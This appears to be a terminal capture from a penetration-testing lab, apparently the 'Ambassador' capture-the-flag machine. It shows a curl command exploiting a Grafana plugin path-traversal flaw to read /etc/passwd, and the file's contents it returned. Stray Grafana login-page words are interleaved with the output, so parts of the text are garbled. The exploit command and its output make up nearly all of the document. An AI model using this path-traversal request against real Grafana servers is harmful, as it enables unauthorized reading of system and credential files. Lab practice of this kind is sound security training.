 ┌──(root㉿kali)-[/home/mario/Escritorio/ambassador]
└─# curl 'http://10.10.11.183:3000/public/plugins/text/../../../../../../../../../../../../../etc/passwd' --path-as-is
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Welcome to Grafana
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
Email or username
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
email or username
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Password
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Forgot your password?
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin